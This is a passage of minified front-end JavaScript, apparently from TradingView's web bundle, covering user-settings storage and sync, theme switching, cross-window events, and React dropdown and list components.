e.render(a),{render(t){e.render(i.createElement(s.TVAppContextProvider,{renderMode:o},t))},unmount(){e.unmount()}}}return n.render(a,t),{render(e){n.render(i.createElement(s.TVAppContextProvider,{renderMode:o},e),t)},unmount(){n.unmountComponentAtNode(t)}}}},318557:(e,t,o)=>{"use strict";o.d(t,{contentHeight:()=>n.contentHeight,outerHeight:()=>n.outerHeight,outerWidth:()=>n.outerWidth,position:()=>s});var i=o(650151),n=o(746326);function r(e){if(!e.getClientRects().length)return{top:0,left:0};const t=e.getBoundingClientRect(),o=(0,i.ensureNotNull)(e.ownerDocument.defaultView);return{top:t.top+o.pageYOffset,left:t.left+o.pageXOffset}}function s(e){const t=getComputedStyle(e);let o,i={top:0,left:0};if("fixed"===t.position)o=e.getBoundingClientRect();else{o=r(e);const t=e.ownerDocument;let n=e.offsetParent||t.documentElement;for(;n&&(n===t.body||n===t.documentElement)&&"static"===getComputedStyle(n).position;)n=n.parentElement;n&&n!==e&&1===n.nodeType&&(i=r(n),i.top+=parseFloat(getComputedStyle(n).borderTopWidth),i.left+=parseFloat(getComputedStyle(n).borderLeftWidth))}return{top:o.top-i.top-parseFloat(t.marginTop),left:o.left-i.left-parseFloat(t.marginLeft)}}},192784:(e,t,o)=>{"use strict";o.d(t,{flushDelegate:()=>i});const i=new(o(251924).Delegate)},62802:(e,t,o)=>{"use strict";o.r(t),o.d(t,{default:()=>Q,getBool:()=>L,getFloat:()=>I,getInt:()=>R,getJSON:()=>$,getValue:()=>D,keys:()=>N,keysMask:()=>W,loaded:()=>G,loadedModel:()=>Y,onSync:()=>q,remove:()=>P,setJSON:()=>O,setSettingsAdapter:()=>K,setValue:()=>B,sync:()=>X});var i=o(337250),n=o(735566),r=o(125226),s=o(192784),a=(o(638456),o(954912)),l=o(641454),c=o(226722),d=o(49437),u=o(251924);window.TradingView=window.TradingView||{};const h=["s.tradingview.com","betacdn.tradingview.com"],p=((0,i.isFeaturesetEnabled)("use_localstorage_for_settings"),"local"===window.environment?5e3:12e4),_=10,m=window.TradingView.onWidget?.()?"tradingview-widget":"tradingview",g=m+".";let v,f,y,b=!1,w=null,S={},C=[]
;const k=[/^widgetbar\.widget\.watchlist.+/,/.+quicks$/,/^widgetbar\.layout-settings$/,/^ChartSideToolbarWidget\.visible$/,/^onwidget\.watchlist$/,/^chart\.favoriteDrawings$/,/^chart\.favoriteDrawingsPosition$/,/^chart\.favoriteLibraryIndicators$/,/^loadChartDialog.favorites$/,/^ChartFavoriteDrawingToolbarWidget\.visible/,/^trading\.chart\.proterty$/,/^trading_floating_toolbar\.position$/,/^trading\.orderWidgetMode\./,/^symbolWatermark$/,/^pinereference\.size$/,/^pinereference\.position$/,/^hint\.+/,/^ChartDrawingToolbarWidget\.visible/];const x=()=>!(w||window.is_authenticated),T=e=>g+e,E=(0,n.getLogger)("Lib.TVSettings"),M=e=>{if(b||y)return;if((0,r.isFeatureEnabled)("disable_save_settings"))return void E?.logWarn("Settings flashing has been skipped because of disable_save_settings featuretoggle");if((0,i.isFeaturesetEnabled)("widget"))return;if(x())return;if(0===C.length)return;const t=C;C=[];const o={};for(let e=t.length;e--;){const i=t[e];o[i]=S[i]??null}const n=new FormData;n.append("delta",JSON.stringify(o)),e&&navigator.sendBeacon?navigator.sendBeacon("/savesettings/",n):(0,a.fetch)("/savesettings/",{method:"POST",credentials:"include",body:n}).then((o=>{if(o.ok||(C=C.concat(t)),[429,503].includes(o.status)){const t=1e3*+(o.headers.get("retry-after")||0)||3e5;y=setTimeout((()=>{y=void 0,M(e)}),t)}})).catch((()=>{C=C.concat(t)}))},F=()=>{v=void 0,C.length&&M()},A=(e,t={})=>{if(w)null==S[e]?w.removeValue(e):w.setValue(e,S[e]);else if(x())try{null==S[e]?d.TVLocalStorage.removeItem(T(e)):d.TVLocalStorage.setItem(T(e),S[e])}catch(e){}else C.push(e),v||(v=setTimeout(F,p));t.skipCrossWindowEvent||c.TVXWindowEvents.emit("settings",JSON.stringify({key:e,value:S[e]}))};function D(e,t){const o=S[e];return o??t}function $(e,t){const o=D(e);if(null==o)return t;try{return JSON.parse(o)}catch(o){return P(e),t}}function P(e,t={}){return null!=S[e]&&(delete S[e],A(e)),t.forceFlush&&M(),J}function L(e,t){const o=D(e);return null==o?t:!(!o||"false"===o||0==+o)}function I(e,t){const o=D(e);if(null==o)return t;const i=parseFloat(o);if(!isFinite(i))throw new TypeError('"'+o+'" is not float (key: "'+e+'")');return i}function R(e,t){const o=D(e);if(null==o)return t;const i=parseInt(o,10);if(!isFinite(i))throw new TypeError('"'+o+'" is not int (key: "'+e+'")');return i}function B(e,t,o={}){const i=""+t;return S[e]!==i&&(S[e]=i,A(e,o)),o.forceFlush&&!f&&(f=setTimeout((()=>{f=void 0,M()}),_)),J}function O(e,t,o){return B(e,JSON.stringify(t),o),J}function N(){return Object.keys(S)}function W(e){const t=N(),o=[],i=new RegExp("^"+(0,l.regExpEscape)(e).replace(/\\\*\\\*/gi,".+").replace(/\\\*/gi,"[^.]+")+"$","gi");for(let e=t.length-1;e>=0;e--)i.test(t[e])&&o.push(t[e]),i.lastIndex=0;return o}c.TVXWindowEvents.on("settings",(e=>{const t=JSON.parse(e);null==t.value?delete S[t.key]:S[t.key]=t.value}));const V=e=>{for(let t=0;t<k.length;++t)if(k[t].exec(e))return!0;return!1},U=e=>e.substring(0,g.length)===g,H=()=>{S={};const e=!(0,i.isFeaturesetEnabled)("save_chart_properties_to_local_storage");for(let t=d.TVLocalStorage.length;t--;){
const o=d.TVLocalStorage.key(t);if(!o||!U(o))continue;const i=o.substring(g.length);e&&!V(i)||(S[i]=d.TVLocalStorage.getItem(o))}},z=e=>{S={};const t=0===Object.keys(e).length;t||(e=>{Object.keys(e).forEach((t=>{S[t]=e[t]+""}))})(e),(e=>{for(let t=d.TVLocalStorage.length;t--;){const o=d.TVLocalStorage.key(t);o&&U(o)&&(e&&B(o.substring(g.length),d.TVLocalStorage.getItem(o)),d.TVLocalStorage.removeItem(o))}})(t)},j=()=>{if(!window.TradingView.onWidget?.()||!h.includes(window.location.host))return;const e="tradingview.";for(let t=d.TVLocalStorage.length;t--;){const o=d.TVLocalStorage.key(t);if(0===o.indexOf(e)){const t=o.replace(e,m+".");d.TVLocalStorage.setItem(t,d.TVLocalStorage.getItem(o)),d.TVLocalStorage.removeItem(o)}}},q=new u.Delegate;function X(e){null!==e?(w?z(w.initialSettings||{}):x()?(j(),H()):z(e||{}),q.fire()):b=!0}function K(e){w=e}const G=!1,Y=!1,J={loaded:G,loadedModel:Y,getValue:D,getJSON:$,getBool:L,getFloat:I,getInt:R,setValue:B,setJSON:O,remove:P,keys:N,keysMask:W,sync:X,onSync:q,setSettingsAdapter:K},Q=J;window.TVSettings=J,document.addEventListener("visibilitychange",(()=>{"hidden"!==document.visibilityState&&!0!==document.hidden||M()})),window.addEventListener("pagehide",(()=>{M(!0)})),window.addEventListener("beforeunload",(()=>{M(!0)})),s.flushDelegate.subscribe(null,(()=>{M()})),setTimeout((async()=>{const{clearOldSettings:e}=await o.e(30362).then(o.bind(o,276141));e()}),3e4)},776734:(e,t,o)=>{"use strict";async function i(){if(!window.user||window.user.do_not_track)return null;{const e=(await Promise.all([o.e(73034),o.e(72423),o.e(24081)]).then(o.bind(o,823623))).getTrackerInstance();return e||null}}o.d(t,{getTracker:()=>i})},526225:(e,t,o)=>{"use strict";o.d(t,{syncUserConversionData:()=>h,syncUserData:()=>u});var i=o(735566),n=o(345848),r=o(162127),s=o(954912),a=o(317400);const l=(0,i.getLogger)("User.Sync");function c(e){return`${e}_${window.user&&window.user.username||""}`}function d(e){const{source:t,isAuthenticated:o,proPlan:i,offers:s,fireLoginChange:a=!0}=e;i!==window.user.pro_plan&&(window.user.pro_plan=i,window.user.is_pro=Boolean(i),(0,n.trackEvent)("Sync User Data","Different Pro Plan",c(t))),o!==window.is_authenticated&&(window.is_authenticated=o,a&&window.loginStateChange.fire(),(0,n.trackEvent)("Sync User Data","Different Auth",c(t))),s&&r.availableOffers.setInitial(s)}async function u(e){try{d({source:e,isAuthenticated:!0,proPlan:(await(0,a.getProPlanDetailsForUser)()).pro_plan})}catch(t){!function(e,t){403===t.status&&["not_authenticated","login_required"].includes(t.type||"")?d({source:e,isAuthenticated:!1,proPlan:void 0}):l.logError(t.message)}(e,t)}}async function h(e,t=!0){const o=new URL("/pricing/",window.location.origin),i=new URLSearchParams(window.location.search);i.has("_test_country")&&o.searchParams.append("_test_country",i.get("_test_country")??""),o.searchParams.append("component-data-only","1");const n=await(0,s.fetch)(o.href),r=await n.json();return d({source:e,isAuthenticated:r.is_authenticated,proPlan:r.user.pro_plan,fireLoginChange:t,
offers:r.user.available_offers}),r}},763532:(e,t,o)=>{"use strict";o.d(t,{escapeCSVValue:()=>l,saveTextFile:()=>n});var i=o(638456);function n(e,t,o="text/plain"){const n=new Blob([t],{type:o});if(i.CheckMobile.iOS()){const t=new FileReader;return t.onload=()=>{t.result&&r(e,t.result.toString())},void t.readAsDataURL(n)}const s=window.URL.createObjectURL(n);navigator.msSaveOrOpenBlob?navigator.msSaveOrOpenBlob(n,e):window.navigator.msSaveBlob?window.navigator.msSaveBlob(n,e):(r(e,s),window.URL.revokeObjectURL(s))}function r(e,t){const o=document.createElement("a");o.style.display="none",document.body.appendChild(o),o.href=t,o.download=e,o.click(),document.body.removeChild(o)}const s=/[",\r\n]/,a=/"/g;function l(e){return s.test(e)?`"${e.replace(a,'""')}"`:e}},626333:(e,t,o)=>{"use strict";function i(e,t=window){const o="theme-"+e,i=t.document.documentElement.classList;for(const e of Array.from(i))e.startsWith("theme-")&&e!==o&&i.remove(e);i.add(o),t.document.documentElement.dataset.theme=e}o.d(t,{applyTheme:()=>i})},61499:(e,t,o)=>{"use strict";var i;o.d(t,{StdTheme:()=>i}),function(e){e.Light="light",e.Dark="dark"}(i||(i={}))},331633:(e,t,o)=>{"use strict";o.d(t,{setTheme:()=>s,watchedTheme:()=>r});var i=o(77294),n=o(626333);const r=new i.WatchedValue;function s(e){r.setValue(e)}r.subscribe((e=>{(0,n.applyTheme)(e,window)}))},345848:(e,t,o)=>{"use strict";o.d(t,{trackEvent:()=>a});var i=o(735566),n=o(337250);o(251954);const r=(0,i.getLogger)("Common.TrackEvent");let s=!1;const a=(e,t,o)=>{if(s)return;let i=(e?e+":":"")+t;o&&(i+=" "+o),r.logNormal(i),(0,n.isFeaturesetEnabled)("widget")||!window._UNIT_TESTS&&window.gtag&&window.gtag("event",t,{event_category:e,event_label:o})}},226722:(e,t,o)=>{"use strict";o.d(t,{TVXWindowEvents:()=>s,getScopedTVXWindowEvents:()=>a});o(7742);var i=o(735566),n=o(49437);const r=(0,i.getLogger)("XWindowEvents");var s;function a(e){return{on:(t,o)=>s.on(`${e}.${t}`,o),off:(t,o)=>s.off(`${e}.${t}`,o),emit:(t,o)=>s.emit(`${e}.${t}`,o)}}!function(e){const t="tvxwevents.",o={};let i;window.BroadcastChannel?(i=new BroadcastChannel("tvxwevents"),i.addEventListener("message",(function(e){const{data:{event:t,value:i}}=e;o[t]&&o[t].forEach((e=>{e(i)}))})),function(){const e=[],o=performance.now();for(let o=0;o<n.TVLocalStorage.length;o++){const i=n.TVLocalStorage.key(o);i.startsWith(t)&&e.push(i)}const i=n.TVLocalStorage.length;for(const t of e)n.TVLocalStorage.removeItem(t);const s=performance.now()-o;r.logNormal(`Total keys amount in local storage on operation start: ${i}`),r.logNormal(`Keys amount in local storage to be deleted: ${e.length}`),r.logNormal(`Keys to be deleted from local storage: ${JSON.stringify(e)}`),r.logNormal(`Removing keys from local storage took ${s} ms`)}()):window.addEventListener("storage",(function(e){const{newValue:i,key:r}=e;if(null===i||!r||!r.startsWith(t))return;const s=r.substring(11);o[s]&&o[s].forEach((t=>{t(e.newValue)}));n.TVLocalStorage.removeItem(r)})),e.on=function(e,t){o[e]||(o[e]=[]),o[e].push(t)},e.off=function(e,t){if(!o[e])return
;const i=o[e].indexOf(t);-1!==i&&(1===o[e].length?delete o[e]:o[e].splice(i,1))},e.emit=function(e,o=Date.now()){try{i?i.postMessage({event:e,value:o}):n.TVLocalStorage.setItem(t+e,o.toString())}catch(e){r.logError(e.message)}}}(s||(s={}))},642709:(e,t,o)=>{"use strict";o.d(t,{DialogBreakpoints:()=>n});var i=o(323639);const n={SmallHeight:i["small-height-breakpoint"],TabletSmall:i["tablet-small-breakpoint"],TabletNormal:i["tablet-normal-breakpoint"]}},389401:(e,t,o)=>{"use strict";o.d(t,{Measure:()=>n});var i=o(444530);function n(e){const{children:t,onResize:o}=e;return t((0,i.useResizeObserver)(o||(()=>{}),[null===o]))}},2606:(e,t,o)=>{"use strict";o.d(t,{isDetailsReady:()=>i});const i=new(o(77294).WatchedValue)(!1)},137674:(e,t,o)=>{"use strict";o.d(t,{createSymbolNote:()=>m,showMindsPage:()=>_,showSymbolIdeas:()=>p,showSymbolNews:()=>h,showSymbolNotes:()=>u});var i=o(2606),n=o(421219),r=o(777453);async function s(e){Promise.all([o.e(79706),o.e(3260),o.e(99004),o.e(10053),o.e(35954),o.e(7785),o.e(23454),o.e(68555),o.e(32149),o.e(88290),o.e(83373),o.e(85571),o.e(83436),o.e(58793),o.e(35608),o.e(55485),o.e(86436),o.e(76440),o.e(95157),o.e(19188),o.e(64337),o.e(80152),o.e(81534),o.e(99800),o.e(71691),o.e(38900),o.e(35364),o.e(33302),o.e(82321),o.e(55091),o.e(12831),o.e(42663),o.e(73236),o.e(50996)]).then(o.bind(o,768175)).then((t=>{t.renderNotesDialog(e)}))}var a=o(881607);var l=o(515828);let c=null;function d(e,t){if(c&&i.isDetailsReady.unsubscribe(c),c=()=>{const o=window?.widgetbar?.layout?.getWidgetByType("detail")?.widgetObject;o.navigate(e,t)},i.isDetailsReady.value())return c(),void(c=null);i.isDetailsReady.subscribe(c,{once:!0})}function u(e=null,t){const o=(0,n.pathToGroup)(e??"");t?s(o):d(o)}function h(e,t){const i=(0,r.newsPathToGroup)(e??"");t?async function(e){(await Promise.all([o.e(2673),o.e(3260),o.e(99004),o.e(10053),o.e(7785),o.e(23454),o.e(68555),o.e(91676),o.e(32149),o.e(88290),o.e(83373),o.e(85571),o.e(83436),o.e(36511),o.e(41384),o.e(35608),o.e(55485),o.e(15021),o.e(86436),o.e(82409),o.e(76440),o.e(80209),o.e(80540),o.e(19646),o.e(72407),o.e(80152),o.e(94305),o.e(75630),o.e(81534),o.e(48409),o.e(50154),o.e(11984),o.e(82854),o.e(82321),o.e(12831),o.e(18013),o.e(84482)]).then(o.bind(o,23154))).renderNewsDialog(e)}(i):d(i)}function p(e,t){const i=(0,a.ideasPathToGroup)(e??"");t?async function(e){(await Promise.all([o.e(69256),o.e(3260),o.e(99004),o.e(10053),o.e(35954),o.e(7785),o.e(23454),o.e(68555),o.e(32149),o.e(88290),o.e(83373),o.e(7738),o.e(83436),o.e(36511),o.e(41384),o.e(35608),o.e(16303),o.e(15021),o.e(86436),o.e(76440),o.e(80152),o.e(94305),o.e(81534),o.e(56548),o.e(62423),o.e(17466),o.e(31008),o.e(70133),o.e(38900),o.e(37688),o.e(82321),o.e(12831),o.e(98777),o.e(18614),o.e(94673)]).then(o.bind(o,790348))).renderIdeasDialog(e)}(i):d(i)}function _(e,t,o){d((0,l.createMindsPath)(e??"",t,o))}function m(e=null,t){const o=(0,n.pathToGroup)(e??"")+"?new="+performance.now();t&&s(o),d(o)}},881607:(e,t,o)=>{"use strict";o.d(t,{IDEAS_GROUP_PATH_PATTERN:()=>i,ideasPathToGroup:()=>n})
;const i="/ideas/groups/:symbol/";function n(e){return i.replace(":symbol",encodeURIComponent(e))}},515828:(e,t,o)=>{"use strict";o.d(t,{createMindsPath:()=>n});const i="/minds/groups/:symbol/";function n(e,t,o){let n=i.replace(":symbol",encodeURIComponent(e));if(!t)return n;const r=new URLSearchParams;return r.set("mind",t),o&&r.set("editable","true"),n+=`?${r.toString()}`,n}},777453:(e,t,o)=>{"use strict";o.d(t,{NEWS_GROUP_PATH_PATTERN:()=>i,newsPathToGroup:()=>n});const i="/news/groups/:symbol/";function n(e){return i.replace(":symbol",encodeURIComponent(e))}},421219:(e,t,o)=>{"use strict";o.d(t,{GROUP_PATH_PATTERN:()=>n,NOTES_PATH_PATTERN:()=>i,UNATTENDED_PATH_PATTERN:()=>r,pathToGroup:()=>s});const i="/notes/",n="/notes/groups/:symbol/",r="/notes/unattended/";function s(e){return e?n.replace(":symbol",encodeURIComponent(e)):r}},263361:(e,t,o)=>{"use strict";o.d(t,{useRovingTabindexElement:()=>s});var i=o(50959),n=o(267521),r=o(774218);function s(e,t=[]){const[o,s]=(0,i.useState)(!1),a=(0,n.useFunctionalRefObject)(e);return(0,r.useIsomorphicLayoutEffect)((()=>{const e=a.current;if(null===e)return;const t=e=>{switch(e.type){case"roving-tabindex:main-element":s(!0);break;case"roving-tabindex:secondary-element":s(!1)}};return e.addEventListener("roving-tabindex:main-element",t),e.addEventListener("roving-tabindex:secondary-element",t),()=>{e.removeEventListener("roving-tabindex:main-element",t),e.removeEventListener("roving-tabindex:secondary-element",t)}}),t),[a,o?0:-1]}},920389:(e,t,o)=>{"use strict";o.d(t,{runOrSignIn:()=>s,runOrSignInWithPromo:()=>a});var i=o(337250),n=o(975810);const r=(0,i.isFeaturesetEnabled)("widget");function s(e,t){r?e():window.runOrSignIn(e,t)}function a(e,t,o){r?o():(0,n.runOrSigninWithFeature)(o,{...t,feature:e})}},735270:(e,t,o)=>{"use strict";o.d(t,{anchors:()=>n,makeAnchorable:()=>r});var i=o(50959);const n={bottom:{attachment:{horizontal:"left",vertical:"top"},targetAttachment:{horizontal:"left",vertical:"bottom"}},top:{attachment:{horizontal:"left",vertical:"bottom"},targetAttachment:{horizontal:"left",vertical:"top"}},topRight:{attachment:{horizontal:"right",vertical:"bottom"},targetAttachment:{horizontal:"right",vertical:"top"}},bottomRight:{attachment:{horizontal:"right",vertical:"top"},targetAttachment:{horizontal:"right",vertical:"bottom"}}};function r(e){var t;return(t=class extends i.PureComponent{render(){const{anchor:t="bottom"}=this.props;return i.createElement(e,{...this.props,attachment:n[t].attachment,targetAttachment:n[t].targetAttachment})}}).displayName="Anchorable Component",t}},957114:(e,t,o)=>{"use strict";o.d(t,{TVAppContext:()=>c,TVAppContextProvider:()=>l});var i=o(50959),n=o(883522),r=o(314802),s=o(680574);const a={iOs:"old",android:"new",old:"old",new:"new",any:"any"};function l(e){const[t]=(0,i.useState)({isOnMobileAppPage:e=>(0,r.isOnMobileAppPage)(a[e]),isRtl:(0,s.isRtl)(),locale:window.locale,renderMode:e.renderMode??"legacy"});return i.createElement(n.AppContext.Provider,{value:t},e.children)}const c=n.AppContext},149368:(e,t,o)=>{"use strict";o.d(t,{
makeAttachable:()=>r});var i=o(50959),n=o(632227);function r(e){var t;return(t=class extends i.PureComponent{constructor(e){super(e),this._getComponentInstance=e=>{this._instance=e},this._throttleCalcProps=()=>{requestAnimationFrame((()=>this.setState(this._calcProps(this.props))))},this.state=this._getStateFromProps()}componentDidMount(){this._instanceElem=n.findDOMNode(this._instance),this.props.attachOnce||this._subscribe(),this.setState(this._calcProps(this.props))}componentDidUpdate(e){e.children===this.props.children&&e.top===this.props.top&&e.left===this.props.left&&e.width===this.props.width||this.setState(this._getStateFromProps(),(()=>this.setState(this._calcProps(this.props))))}render(){return i.createElement("div",{style:{position:"absolute",width:"100%",top:0,left:0}},i.createElement(e,{...this.props,ref:this._getComponentInstance,top:this.state.top,bottom:void 0!==this.state.bottom?this.state.bottom:"auto",right:void 0!==this.state.right?this.state.right:"auto",left:this.state.left,width:this.state.width,maxWidth:this.state.maxWidth},this.props.children))}componentWillUnmount(){this._unsubsribe()}_getStateFromProps(){return{bottom:this.props.bottom,left:this.props.left,right:this.props.right,top:void 0!==this.props.top?this.props.top:-1e4,width:this.props.inheritWidthFromTarget?this.props.target&&this.props.target.getBoundingClientRect().width:this.props.width,maxWidth:this.props.inheritMaxWidthFromTarget&&this.props.target&&this.props.target.getBoundingClientRect().width}}_calcProps(e){if(e.target&&e.attachment&&e.targetAttachment){const t=this._calcTargetProps(e.target,e.attachment,e.targetAttachment);if(null===t)return{};const{width:o,inheritWidthFromTarget:i=!0,inheritMaxWidthFromTarget:n=!1}=this.props,r={width:i?t.width:o,maxWidth:n?t.width:void 0};switch(e.attachment.vertical){case"bottom":case"middle":r.top=t.y;break;default:r[e.attachment.vertical]=t.y}switch(e.attachment.horizontal){case"right":case"center":r.left=t.x;break;default:r[e.attachment.horizontal]=t.x}return r}return{}}_calcTargetProps(e,t,o){const i=e.getBoundingClientRect(),n=this._instanceElem.getBoundingClientRect(),r="parent"===this.props.root?this._getCoordsRelToParentEl(e,i):this._getCoordsRelToDocument(i);if(null===r)return null;const s=this._getDimensions(n),a=this._getDimensions(i).width;let l=0,c=0;switch(t.vertical){case"top":c=r[o.vertical];break;case"bottom":c=r[o.vertical]-s.height;break;case"middle":c=r[o.vertical]-s.height/2}switch(t.horizontal){case"left":l=r[o.horizontal];break;case"right":l=r[o.horizontal]-s.width;break;case"center":l=r[o.horizontal]-s.width/2}return"number"==typeof this.props.attachmentOffsetY&&(c+=this.props.attachmentOffsetY),"number"==typeof this.props.attachmentOffsetX&&(l+=this.props.attachmentOffsetX),{x:l,y:c,width:a}}_getCoordsRelToDocument(e){const t=pageYOffset,o=pageXOffset,i=e.top+t,n=e.bottom+t,r=e.left+o;return{top:i,bottom:n,left:r,right:e.right+o,middle:(i+e.height)/2,center:r+e.width/2}}_getCoordsRelToParentEl(e,t){const o=e.offsetParent;if(null===o)return null
;const i=o.scrollTop,n=o.scrollLeft,r=e.offsetTop+i,s=e.offsetLeft+n,a=t.width+s;return{top:r,bottom:t.height+r,left:s,right:a,middle:(r+t.height)/2,center:(s+t.width)/2}}_getDimensions(e){return{height:e.height,width:e.width}}_subscribe(){"document"===this.props.root&&(window.addEventListener("scroll",this._throttleCalcProps,!0),window.addEventListener("resize",this._throttleCalcProps))}_unsubsribe(){window.removeEventListener("scroll",this._throttleCalcProps,!0),window.removeEventListener("resize",this._throttleCalcProps)}}).displayName="Attachable Component",t}},623107:(e,t,o)=>{"use strict";o.d(t,{DropdownContainer:()=>a});var i=o(50959),n=o(799465),r=o(497754),s=o(650151);class a extends i.PureComponent{constructor(){super(...arguments),this._container=null,this._setContainerRef=e=>{"function"==typeof this.props.reference&&this.props.reference(e),"object"==typeof this.props.reference&&(this.props.reference.current=e),this._container=e}}componentDidMount(){this.props.onDropdownWheelNoPassive&&this._addPassiveListenerOnWheel(this.props.onDropdownWheelNoPassive)}componentDidUpdate(e){this.props.onDropdownWheelNoPassive!==e.onDropdownWheelNoPassive&&this._updatePassiveListenerOnWheel(e.onDropdownWheelNoPassive)}componentWillUnmount(){this.props.onDropdownWheelNoPassive&&this._removePassiveListenerOnWheel(this.props.onDropdownWheelNoPassive)}render(){const{shadow:e="bottom",children:t,className:o}=this.props,s=r(n.container,n[e],o),a={maxHeight:this.props.maxHeight};return i.createElement("div",{ref:this._setContainerRef,style:a,className:s,onTouchStart:this.props.onDropdownTouchStart,onTouchMove:this.props.onDropdownTouchMove,onTouchEnd:this.props.onDropdownTouchEnd,onWheel:this.props.onDropdownWheel},t)}_updatePassiveListenerOnWheel(e){e&&this._removePassiveListenerOnWheel(e),this.props.onDropdownWheelNoPassive&&this._addPassiveListenerOnWheel(this.props.onDropdownWheelNoPassive)}_addPassiveListenerOnWheel(e){(0,s.ensureNotNull)(this._container).addEventListener("wheel",e,{passive:!1})}_removePassiveListenerOnWheel(e){(0,s.ensureNotNull)(this._container).removeEventListener("wheel",e)}}},400236:(e,t,o)=>{"use strict";o.d(t,{DropdownList:()=>_});var i=o(50959),n=o(364339),r=o(497754),s=o(408317),a=o(100180),l=o(940014),c=o(623107),d=o(735270);const u=(0,a.makeNavigateable)(s.List),h=(0,d.makeAnchorable)(l.Dropdown),p={top:"top",bottom:"bottom",topRight:"top"};class _ extends i.PureComponent{render(){const{anchor:e="bottom",fontSize:t=14,root:o="parent"}=this.props,s=r(n.list,n[e]),{dropdownClassName:a,height:l,...d}=this.props;return i.createElement(h,{...d,className:a,root:o},i.createElement(c.DropdownContainer,{className:this.props.dropdownContainerClassName,shadow:p[e],maxHeight:this.props.maxHeight,onDropdownTouchStart:this.props.onDropdownTouchStart?this.props.onDropdownTouchStart:void 0,onDropdownTouchMove:this.props.onDropdownTouchMove?this.props.onDropdownTouchMove:void 0,onDropdownTouchEnd:this.props.onDropdownTouchEnd?this.props.onDropdownTouchEnd:void 0,
onDropdownWheelNoPassive:this.props.onDropdownWheelNoPassive?this.props.onDropdownWheelNoPassive:void 0},i.createElement(u,{...d,width:this.props.width,height:l,className:this.props.className||s,itemsClassName:this.props.itemsClassName||n.item,selectedClassName:this.props.selectedClassName||n.selected,fontSize:t,reference:this.props.reference})))}}},940014:(e,t,o)=>{"use strict";o.d(t,{Dropdown:()=>a});var i=o(50959),n=o(149368),r=o(368337);class s extends i.PureComponent{render(){const e={position:"absolute",top:this.props.top,width:this.props.width,height:this.props.height,bottom:this.props.bottom,right:this.props.right,left:this.props.left,zIndex:this.props.zIndex};return i.createElement("div",{className:this.props.className,style:e,ref:this.props.reference},this.props.children)}}s.displayName="Dropdown Container";const a=(0,r.makeOverlapable)((0,n.makeAttachable)(s))},336231:(e,t,o)=>{"use strict";o.d(t,{ListItemWrap:()=>n});var i=o(50959);class n extends i.PureComponent{constructor(e){super(e)}render(){return i.createElement("div",{className:this.props.className,onClick:this.props.onClick,ref:this.props.reference},this.props.children)}}},408317:(e,t,o)=>{"use strict";o.d(t,{List:()=>c});var i=o(50959),n=o(551080),r=o(835944),s=o(497754),a=o(336231),l=o(389401);class c extends i.PureComponent{constructor(e){super(e),this._handleResize=([e])=>{this.props.onMeasure?.(e.target.getBoundingClientRect())}}render(){const{theme:e=r}=this.props,t=s(e.list,{[this.props.className]:Boolean(this.props.className)}),{fontSize:o=13}=this.props,a={bottom:this.props.bottom,fontSize:o,left:this.props.left,height:this.props.height||"auto",right:this.props.right,top:this.props.top,width:this.props.width,zIndex:this.props.zIndex};return i.createElement(l.Measure,{onResize:Boolean(this.props.onMeasure)?this._handleResize:null},(e=>i.createElement("div",{className:t,style:a,ref:(0,n.mergeRefs)([this.props.reference,e])},this._wrapItems(this.props.items,this.props.selected))))}componentDidMount(){if(void 0!==this.props.selected&&this.props.shouldScrollIfNotVisible){const e=this._items[this.props.selected];e&&this._scrollToItem(e)}}componentDidUpdate(){if(void 0!==this.props.selected&&this.props.shouldScrollIfNotVisible){const e=this._items[this.props.selected];e&&this._scrollToItem(e)}}_wrapItems(e=[],t){this._items=[];const{itemWrap:o=a.ListItemWrap,theme:n=r}=this.props,l=o;return e.map(((e,o)=>{const r=s(n.item,{[this.props.itemsClassName]:Boolean(this.props.itemsClassName),[this.props.selectedClassName]:t===o});return i.createElement(l,{reference:t=>{t&&this._items.push({elem:t,index:o,value:e})},key:o,onClick:()=>this._onSelect(o),className:r},e.elem)}))}_onSelect(e){this.props.onSelect&&this.props.onSelect(e,this._items[e].value)}_scrollToItem(e){e.elem.scrollIntoView({block:"center"})}}c.defaultProps={shouldScrollIfNotVisible:!0}},18182:(e,t,o)=>{"use strict";o.d(t,{MatchMedia:()=>n});var i=o(50959);class n extends i.PureComponent{constructor(e){super(e),this._handleChange=()=>{this.forceUpdate()},this.state={
query:window.matchMedia(this.props.rule)}}componentDidMount(){this._subscribe(this.state.query)}componentDidUpdate(e,t){this.state.query!==t.query&&(this._unsubscribe(t.query),this._subscribe(this.state.query))}componentWillUnmount(){this._unsubscribe(this.state.query)}render(){return this.props.children(this.state.query.matches)}static getDerivedStateFromProps(e,t){return e.rule!==t.query.media?{query:window.matchMedia(e.rule)}:null}_subscribe(e){e.addEventListener("change",this._handleChange)}_unsubscribe(e){e.removeEventListener("change",this._handleChange)}}},224743:(e,t,o)=>{"use strict";o.d(t,{globalCloseDelegate:()=>i,globalCloseMenu:()=>n});const i=new(o(251924).Delegate);function n(){i.fire()}},100180:(e,t,o)=>{"use strict";o.d(t,{makeNavigateable:()=>n});var i=o(50959);function n(e){var t;return(t=class extends i.PureComponent{constructor(e){super(e),this._items=this.props.items}componentDidUpdate(e){if(e.command!==this.props.command&&this.props.command)switch(this.props.command.name){case"next":this._next();break;case"prev":this._prev()}e.items!==this.props.items&&(this._items=this.props.items)}render(){return i.createElement(e,{...this.props},this.props.children)}_next(){const{selected:e=-1}=this.props,t=e+1;this._items.length-1>=t?this._navigateTo(t):this._navigateTo(0)}_prev(){const{selected:e=-1}=this.props,t=e-1,o=this._items.length-1;0<=t?this._navigateTo(t):this._navigateTo(o)}_navigateTo(e){this.props.onNavigate&&this.props.onNavigate(e,this._items[e])}}).displayName="Navigateable Component",t}},368337:(e,t,o)=>{"use strict";o.d(t,{makeOverlapable:()=>r});var i=o(50959),n=o(707533);function r(e,t){return class extends i.PureComponent{render(){const{isOpened:o,root:r}=this.props;if(!o)return null;const s=i.createElement(e,{...this.props,ref:this.props.componentRef,zIndex:150});return"parent"===r?s:i.createElement(n.Portal,{shouldTrapFocus:t},s)}}}},320116:(e,t,o)=>{"use strict";o.d(t,{CloseDelegateContext:()=>r});var i=o(50959),n=o(224743);const r=i.createContext(n.globalCloseDelegate)},707533:(e,t,o)=>{"use strict";o.d(t,{Portal:()=>i.Portal,PortalContext:()=>i.PortalContext});var i=o(430495)},670797:(e,t,o)=>{"use strict";o.d(t,{Slot:()=>i.Slot,SlotContext:()=>i.SlotContext});var i=o(692822)},150881:(e,t,o)=>{"use strict";o.d(t,{TouchScrollContainer:()=>c});var i=o(50959),n=o(259142),r=o(650151),s=o(638456);const a=CSS.supports("overscroll-behavior","none");let l=0;const 